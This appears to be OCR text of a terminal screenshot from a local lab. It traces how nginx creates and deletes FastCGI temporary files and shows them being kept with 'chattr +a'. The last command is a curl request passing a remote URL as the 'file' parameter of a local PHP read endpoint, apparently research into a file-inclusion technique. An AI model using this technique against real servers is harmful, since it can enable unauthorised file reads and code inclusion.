 Activities
Terminal
Dec 21 06:16
root@ubuntu: /home/zeddy/Desktop/fastcgi
zeddy@ubuntu:~/Desktop/fastcgi
root@ubuntu: /home/zeddy/Desktop/fastcgi
root@ubuntu:/home/zeddy/Desktop/fastcgi# ls -R
.:
1

./1:
00

./1/00:
root@ubuntu:/home/zeddy/Desktop/fastcgi# mkdir 2
root@ubuntu:/home/zeddy/Desktop/fastcgi# mkdir 2/00
root@ubuntu:/home/zeddy/Desktop/fastcgi# chattr -R +a 2
root@ubuntu:/home/zeddy/Desktop/fastcgi# ls -R
.:
1  2

./1:
00

./1/00:

./2:
00

./2/00:
0000000002
root@ubuntu:/home/zeddy/Desktop/fastcgi# head 2/00/0000000002

328378
328379
328380
328381
328382
328383
328384
328385
328386
root@ubuntu:/home/zeddy/Desktop/fastcgi#
sudo strace -f -t -e trace=file -p 40611
# zeddy @ ubuntu in ~/Desktop/nginx-1.18.0 [6:12:28]
$ ps aux|grep nginx
root       40610  0.0  0.0  20560  4688 pts/1    S+   06:12   0:00 sudo ./sbin/nginx
root       40611  0.1  0.0   5028  3636 pts/1    S+   06:12   0:00 ./sbin/nginx
zeddy      40640  0.0  0.0  17672   724 pts/0    S+   06:12   0:00 grep --color=auto --exclude-dir=.bzr --exclude-dir=CVS --exclud
e-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir=.idea --exclude-dir=.tox nginx

# zeddy @ ubuntu in ~/Desktop/nginx-1.18.0 [6:12:49]
$ sudo strace -f -t -e trace=file -p 40611
strace: Process 40611 attached
06:13:05 stat("/var/www/html/", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
06:13:05 stat("/var/www/html/", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
06:13:05 stat("/var/www/html/index.php", {st_mode=S_IFREG|0664, st_size=133, ...}) = 0
06:13:05 openat(AT_FDCWD, "/home/zeddy/Desktop/fastcgi/1/00/0000000001", O_RDWR|O_CREAT|O_EXCL, 0600) = -1 ENOENT (No such file or
 directory)
06:13:05 mkdir("/home/zeddy/Desktop/fastcgi/1", 0700) = 0
06:13:05 mkdir("/home/zeddy/Desktop/fastcgi/1/00", 0700) = 0
06:13:05 openat(AT_FDCWD, "/home/zeddy/Desktop/fastcgi/1/00/0000000001", O_RDWR|O_CREAT|O_EXCL, 0600) = 11
06:13:05 unlink("/home/zeddy/Desktop/fastcgi/1/00/0000000001") = 0
06:16:17 stat("/var/www/html/", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
06:16:17 stat("/var/www/html/", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
06:16:17 stat("/var/www/html/index.php", {st_mode=S_IFREG|0664, st_size=133, ...}) = 0
06:16:17 openat(AT_FDCWD, "/home/zeddy/Desktop/fastcgi/2/00/0000000002", O_RDWR|O_CREAT|O_EXCL, 0600) = 11
06:16:17 unlink("/home/zeddy/Desktop/fastcgi/2/00/0000000002") = -1 EPERM (Operation not permitted)
sudo ./sbin/nginx
sudo ./sbin/nginx
zeddy@ubuntu:~/Desktop/nginx
# zeddy @ ubuntu in ~/Desktop/nginx [6:12:33]
$ sudo ./sbin/nginx
curl --limit-rate 1K -0  > /dev/null
# zeddy @ ubuntu in ~ [6:15:37]
$ curl --limit-rate 1K -0 http://localhost/\?action\=read\&file\=http://192.168.13.1/tmp > /dev/null
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 28535    0 28535    0     0   1023      0 --:--:--  0:00:27 --:--:--  1023